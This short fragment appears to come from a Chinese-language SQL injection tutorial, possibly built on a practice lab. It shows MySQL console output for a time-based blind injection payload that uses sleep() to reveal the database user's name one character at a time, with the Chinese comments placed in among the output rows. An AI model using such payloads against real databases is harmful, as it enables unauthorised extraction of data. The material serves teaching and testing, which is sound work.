 mysql> select * from users where id=1 and if((substr((select user()),1,1)='r'),sleep(5),id=1);
Empty set (5.00 sec)
mysql> select * from users where id=1 and if((substr((select user()),1,1)='s'),sleep(5),id=1);
+----+----------+----------+
第一位是r，所以睡5秒
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
+----+----------+----------+
第一位不是s，所以直接返回
1 row in set (0.00 sec)